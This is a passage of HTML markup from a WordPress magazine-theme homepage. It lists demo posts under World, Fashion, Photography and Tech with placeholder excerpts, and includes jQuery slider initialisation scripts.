				</div>
			</div>
		</div>
				<div class="featured-post featured-post-5 fea-10">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/1806717289_6e97fe91c9_b-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=37"><span>Imagine Losing 20 Pounds In 14 Days!</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>24 de setembro de 2014</span>					<h2><a href="https://pintolandiagay.top/?p=37">Imagine Losing 20 Pounds In 14 Days!</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
				</div>
			</div>
		</div>
			</div>
	<div class="clear"></div>
	<script>
jQuery(document).ready(function() {
	var featuredItems = jQuery("#featured-posts .featured-post");
		for(var i = 0; i < featuredItems.length; i+=5) {
			featuredItems.slice(i, i+5).wrapAll('<div class="featured-posts-single-slide"></div>');
	}
  jQuery('#featured-posts').flexslider({
    animation: "fade",
	selector: ".featured-posts-single-slide",
	slideshowSpeed: 7000,
	animationSpeed: 600,
	randomize: false,
	pauseOnHover: true,
	prevText: "",
	nextText: "",
	slideshow: true ,
	controlNav: false,
  });
});
</script>
	<div class="content">
					
		<section class="cat-box list-box tie-cat-111">
			<div class="cat-box-title">
				<h2><a href="https://pintolandiagay.top/?cat=111">World</a></h2>
				<div class="stripe-line"></div>
			</div>
			<div class="cat-box-content">
			
								<ul>
													<li class="first-news tie_audio">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28241" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/7717834982_bbd7e12b8c_b-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
											
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=28241" rel="bookmark">13,000+ People Have Bought Our Theme</a></h2>
						
							<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>30 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28241#comments">4</a></span>
</p>
					
							<div class="entry">
								<p>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Several &hellip;</p>
								<a class="more-link" href="https://pintolandiagay.top/?p=28241">Read More &raquo;</a>
							</div>
						</li><!-- .first-news -->
																		<li class="other-news tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28240" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/NmnKzKIyQsyGIkFjiNsb_20140717_212636-3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28240" rel="bookmark">Top Search Engine Optimization Strategies!</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>26 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28240#respond">0</a></span>
</p>
					</li>
																		<li class="other-news tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=25" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/lock-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=25" rel="bookmark">Which Company Would You Choose?</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>25 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=25#comments">2</a></span>
</p>
					</li>
																		<li class="other-news">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28239" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28239" rel="bookmark">Used Car Dealer Sales Tricks Exposed</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28239#respond">0</a></span>
</p>
					</li>
																		<li class="other-news tie_lightbox">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28233" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/4381851322_d46fd7d75e_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28233" rel="bookmark">20 Ways To Sell Your Product Faster</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de outubro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28233#respond">0</a></span>
</p>
					</li>
													</ul>
				<div class="clear"></div>

								</div><!-- .cat-box-content /-->
		</section><!-- List Box -->

							<section class="cat-box column2 tie-cat-104 ">
			<div class="cat-box-title">
				<h2><a href="https://pintolandiagay.top/?cat=104">Fashion</a></h2>
				<div class="stripe-line"></div>
			</div>
			<div class="cat-box-content">
			
								<ul>
													<li class="first-news tie_map">
						<div class="inner-content">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=37" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/1806717289_6e97fe91c9_b-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
											
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=37" rel="bookmark">Imagine Losing 20 Pounds In 14 Days!</a></h2>
						
							<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de setembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=37#respond">0</a></span>
</p>
					
							<div class="entry">
								<p>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Several &hellip;</p>
								<a class="more-link" href="https://pintolandiagay.top/?p=37">Read More &raquo;</a>
							</div>
						</div>
					</li><!-- .first-news -->
																		<li class="other-news tie_soundcloud">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28231" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/9325995752_e4ecc539f2_o-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28231" rel="bookmark">A Skin Cream That’s Proven To Work</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de agosto de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28231#respond">0</a></span>
</p>
					
					</li>
																		<li class="other-news tie_slider">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28230" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/8980424864_bbdd635150_k-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28230" rel="bookmark">10 Reasons To Start Your Own, Profitable Website!</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de agosto de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28230#respond">0</a></span>
</p>
					
					</li>
													</ul>

							</div><!-- .cat-box-content /-->
		</section> <!-- Two Columns -->
		
		
							<section class="cat-box column2 tie-cat-113 last-column">
			<div class="cat-box-title">
				<h2><a href="https://pintolandiagay.top/?cat=113">Photography</a></h2>
				<div class="stripe-line"></div>
			</div>
			<div class="cat-box-content">
			
								<ul>
													<li class="first-news">
						<div class="inner-content">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28239" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
											
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=28239" rel="bookmark">Used Car Dealer Sales Tricks Exposed</a></h2>
						
							<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28239#respond">0</a></span>
</p>
					
							<div class="entry">
								<p>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Several &hellip;</p>
								<a class="more-link" href="https://pintolandiagay.top/?p=28239">Read More &raquo;</a>
							</div>
						</div>
					</li><!-- .first-news -->
																		<li class="other-news tie_slider">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28230" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/8980424864_bbdd635150_k-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28230" rel="bookmark">10 Reasons To Start Your Own, Profitable Website!</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de agosto de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28230#respond">0</a></span>
</p>
					
					</li>
																		<li class="other-news tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28227" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/girl-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28227" rel="bookmark">10,000 Web Site Visitors In One Month:Guaranteed</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de julho de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28227#respond">0</a></span>
</p>
					
					</li>
													</ul>

							</div><!-- .cat-box-content /-->
		</section> <!-- Two Columns -->
		
		
				<section class="cat-box scroll-box tie-cat-114">
		
					<div class="cat-box-title">
				<h2><a href="https://pintolandiagay.top/?cat=114">Scrolling Block</a></h2>
				<div class="stripe-line"></div>
			</div>
				
			<div class="cat-box-content">
								<div id="slideshow114" class="group_items-box">
									<div class="scroll-item">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28239" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28239" rel="bookmark">Used Car Dealer Sales Tricks Exposed</a></h3>
						<p class="post-meta">
														<span class="tie-date"><i class="fa fa-clock-o"></i>24 de janeiro de 2015</span>						</p>
					</div>
									<div class="scroll-item tie_lightbox">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28233" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/4381851322_d46fd7d75e_b-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28233" rel="bookmark">20 Ways To Sell Your Product Faster</a></h3>
						<p class="post-meta">
														<span class="tie-date"><i class="fa fa-clock-o"></i>24 de outubro de 2014</span>						</p>
					</div>
									<div class="scroll-item">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28229" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/Fence-Filtered-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28229" rel="bookmark">Take Advantage Of The Falling Stock Market</a></h3>
						<p class="post-meta">
														<span class="tie-date"><i class="fa fa-clock-o"></i>24 de agosto de 2014</span>						</p>
					</div>
									<div class="scroll-item">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28226" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/mtNrf7oxS4uSxTzMBWfQ_DSC_0043-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28226" rel="bookmark">New! A Stain Remover That Works Like Magic</a></h3>
						<p class="post-meta">
														<span class="tie-date"><i class="fa fa-clock-o"></i>24 de junho de 2014</span>						</p>
					</div>
									<div class="scroll-item">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28224" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/6580415133_58b3a52b05_b-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28224" rel="bookmark">Simple Ways To Reduce Your Unwanted Wrinkles!</a></h3>
						<p class="post-meta">
														<span class="tie-date"><i class="fa fa-clock-o"></i>24 de maio de 2014</span>						</p>
					</div>
									<div class="scroll-item">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28223" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/5731288337_5fc7e22da6_b-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28223" rel="bookmark">Unlock The Secrets Of Selling High Ticket Items</a></h3>
						<p class="post-meta">
														<span class="tie-date"><i class="fa fa-clock-o"></i>24 de abril de 2014</span>						</p>
					</div>
								<div class="clear"></div>
				</div>
				<div id="nav114" class="scroll-nav"></div>
								</div><!-- .cat-box-content /-->
		</section>
		<div class="clear"></div>
<script type="text/javascript">
	jQuery(document).ready(function() {
		var vids = jQuery("#slideshow114 .scroll-item");
		for(var i = 0; i < vids.length; i+=3) {
		  vids.slice(i, i+3).wrapAll('<div class="group_items"></div>');
		}
		jQuery(function() {
			jQuery('#slideshow114').cycle({
				fx:     'scrollHorz',
				timeout: 3000,
				pager:  '#nav114',
				slideExpr: '.group_items',
				speed: 300,
				slideResize: false,
				pause: true
			});
		});
  });
</script>
		<section class="cat-box pic-box tie-cat-111 clear">
		
					<div class="cat-box-title">
			<h2><a href="https://pintolandiagay.top/?cat=111">News In Picture</a></h2>
				<div class="stripe-line"></div>
			</div>
				
			<div class="cat-box-content">
			
								<ul>
													<li class="first-pic tie_audio">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28241" class="ttip">
									<img width="310" height="205" src="https://pintolandiagay.top/wp-content/uploads/2015/01/7717834982_bbd7e12b8c_b-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" srcset="https://pintolandiagay.top/wp-content/uploads/2015/01/7717834982_bbd7e12b8c_b-310x205.jpg 310w, https://pintolandiagay.top/wp-content/uploads/2015/01/7717834982_bbd7e12b8c_b.jpg 1024w" sizes="(max-width: 310px) 100vw, 310px" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
											</li><!-- .first-pic -->
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28240" title="Top Search Engine Optimization Strategies!" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/NmnKzKIyQsyGIkFjiNsb_20140717_212636-3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=25" title="Which Company Would You Choose?" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/lock-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li >
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28239" title="Used Car Dealer Sales Tricks Exposed" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_lightbox">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28233" title="20 Ways To Sell Your Product Faster" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/4381851322_d46fd7d75e_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28232" title="The Secrets Of Rich And Famous Writers" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/6940343109_8e0633088e_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_map">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=37" title="Imagine Losing 20 Pounds In 14 Days!" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/1806717289_6e97fe91c9_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=35" title="Are You Still Using That Slow, Old Typewriter?" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/7998125906_4489ed8a2f_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_soundcloud">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28231" title="A Skin Cream That’s Proven To Work" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/9325995752_e4ecc539f2_o-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_slider">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28230" title="10 Reasons To Start Your Own, Profitable Website!" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/8980424864_bbdd635150_k-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
													</ul>
				<div class="clear"></div>
								</div><!-- .cat-box-content /-->
		</section>

					<section class="cat-box wide-box tie-cat-110">
			<div class="cat-box-title">
				<h2><a href="https://pintolandiagay.top/?cat=110">Tech</a></h2>
				<div class="stripe-line"></div>
			</div>
			<div class="cat-box-content">
			
								<ul>
													<li class="first-news">
						<div class="inner-content">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=171" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/nexus-6.still002-100529777-orig-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
											
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=171" rel="bookmark">Nexus 6 review</a></h2>
						
							<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de dezembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=171#comments">1</a></span>
</p>
					
							<div class="entry">
								<p>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Several &hellip;</p>
								<a class="more-link" href="https://pintolandiagay.top/?p=171">Read More &raquo;</a>
							</div>
						</div>
					</li><!-- .first-news -->
																		<li class="other-news tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28243" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/ipad-air-feature-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28243" rel="bookmark">Apple iPad review</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de dezembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28243#respond">0</a></span>
</p>
					
					</li>
																		<li class="other-news tie_thumb">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28237" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/croppedClassic_Black_Angle4_Left-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28237" rel="bookmark">BlackBerry Classic review</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de novembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28237#respond">0</a></span>
</p>
					
					</li>
																		<li class="other-news tie_lightbox">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28236" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/apple-imac-retina-5k-review-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28236" rel="bookmark">Apple iMac with Retina 5K display review</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de novembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28236#respond">0</a></span>
</p>
					
					</li>
																		<li class="other-news">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28235" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/Apple_Oct_2014_854-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28235" rel="bookmark">iPhone 6 Plus review</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de novembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28235#respond">0</a></span>
</p>
					
					</li>
													</ul>
				<div class="clear"></div>

								</div><!-- .cat-box-content /-->
		</section><!-- Wide Box -->

				<section class="cat-box pic-box tie-cat-111 clear pic-grid">
		
					<div class="cat-box-title">
			<h2><a href="https://pintolandiagay.top/?cat=111">Grid</a></h2>
				<div class="stripe-line"></div>
			</div>
				
			<div class="cat-box-content">
			
								<ul>
													<li class="tie_audio">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28241" title="13,000+ People Have Bought Our Theme" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/7717834982_bbd7e12b8c_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28240" title="Top Search Engine Optimization Strategies!" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/NmnKzKIyQsyGIkFjiNsb_20140717_212636-3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=25" title="Which Company Would You Choose?" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/lock-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li >
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28239" title="Used Car Dealer Sales Tricks Exposed" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_lightbox">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28233" title="20 Ways To Sell Your Product Faster" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/4381851322_d46fd7d75e_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28232" title="The Secrets Of Rich And Famous Writers" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/6940343109_8e0633088e_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_map">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=37" title="Imagine Losing 20 Pounds In 14 Days!" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/1806717289_6e97fe91c9_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=35" title="Are You Still Using That Slow, Old Typewriter?" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/7998125906_4489ed8a2f_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_soundcloud">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28231" title="A Skin Cream That’s Proven To Work" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/9325995752_e4ecc539f2_o-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li class="tie_slider">
									
							<div class="post-thumbnail">
